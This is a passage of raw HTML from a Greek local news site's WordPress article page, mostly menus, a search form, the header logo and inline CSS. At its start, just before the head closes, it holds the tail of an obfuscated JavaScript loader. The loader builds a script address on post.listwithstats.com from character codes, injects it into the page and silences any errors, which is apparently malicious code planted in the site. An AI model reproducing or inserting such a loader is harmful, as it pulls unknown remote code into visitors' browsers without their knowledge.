lza](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_oemdyrld[_yiplza](47)+_oemdyrld[_yiplza](97)+"ss"+"e"+_oemdyrld[_yiplza](116,115)+_oemdyrld[_yiplza](47)+"c"+"d"+_oemdyrld[_yiplza](110,46,106,115);_menwyk[aibwfmernqa]=_pnnbcwftouf;_menwyk[ayzegptihv]=_lutqns;if(_ompwzvzrva[_jjdu]){_ompwzvzrva[_jjdu][_qtfczguzeoa][aflwzhi](_menwyk,_ompwzvzrva[_jjdu])}else{_ompwzvzrva[_vdth](awiuo)[0][_igwstwlhsq](_menwyk)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-70957 single-format-standard wp-theme-Newspaper 395-----1--- global-block-template-1 td-video-demo single_template_9  tdc-header-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">



            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kalymnos-newsgr-621923184654193/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25539"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25549"><a href="#">Κατηγορίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/">Πρώτη σελίδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα &#8211; Κόσμος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/">Βολή κατά Βολή</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/">Ομογένεια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/">Ειδήσεις από Darwin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/">Άρθρα-Λαογραφικά-Ιστορικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Μικρές αγγελίες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/">Πωλήσεις Ακινήτων</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25540"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://kalymnos-news.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#d2366d}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#d2366d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:20px}.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button i{width:40px;height:40px;line-height:40px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M765.42 136.037h-506.819c-72.54 0.082-131.604 59.136-131.697 131.645v506.88c0.092 72.54 59.136 131.604 131.656 131.676h506.839c72.52-0.082 131.594-59.136 131.697-131.635v-506.87c-0.102-72.561-59.177-131.615-131.676-131.697zM684.626 735.108h-345.272c-22.794 0-41.298-18.524-41.298-41.318s18.514-41.298 41.298-41.298h345.283c22.794 0 41.308 18.504 41.308 41.298s-18.524 41.318-41.318 41.318zM684.636 562.379h-345.293c-22.764 0-41.298-18.524-41.298-41.288 0-22.804 18.545-41.318 41.298-41.318h345.303c22.764 0 41.298 18.524 41.298 41.318 0 22.774-18.545 41.288-41.308 41.288zM684.636 389.795h-345.293c-22.764 0-41.277-18.524-41.277-41.298 0-22.794 18.524-41.318 41.277-41.318h345.303c22.784 0 41.318 18.534 41.318 41.318s-18.545 41.298-41.329 41.298z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-title{display:none}.tdi_8 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  width="489" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">Η ενημερωτική και αποκαλυπτική ηλεκτρονική εφημερίδα της Καλύμνου</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#ffffff}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_9 .tdb-header-search-button-mob:hover{color:#d2366d}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_13 .tdc-columns{width:100%}.tdi_13{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ><style>.tdi_12_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row}.tdi_16 .tdb-logo-a,.tdi_16 h1{align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{max-width:170px;display:block}.tdi_16 .tdb-logo-svg-wrap svg{width:170px;height:auto}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img{max-width:70%}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_16 .tdb-logo-text-title{display:none}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-logo-svg-wrap{max-width:140px}.tdi_16 .tdb-logo-svg-wrap svg{width:140px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-svg-wrap{max-width:100px}.tdi_16 .tdb-logo-svg-wrap svg{width:100px;height:auto}}@media (max-width:767px){.tdi_16 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">.</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner td-fix-index"><style>.td-main-menu-edit-revenant .td-next-prev-wrap {
  display: flex;
  justify-content: center;
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_18 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td-main-menu-edit-revenant td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18"  style=" z-index: 999;">
<style>.tdi_18{padding-right:10px!important;padding-left:10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_18 .td_block_inner{text-align:right}.tdi_18 .tdb-menu>li .tdb-menu-sep,.tdi_18 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_18 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_18 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more{color:#ffffff}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_18 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_18 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_18 .tdb-menu .tdb-normal-menu ul,.tdi_18 .td-pulldown-filter-list,.tdi_18 .td-pulldown-filter-list .sub-menu{background-color:#ffffff;border-width:0px;border-style:solid;border-color:#000;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_18 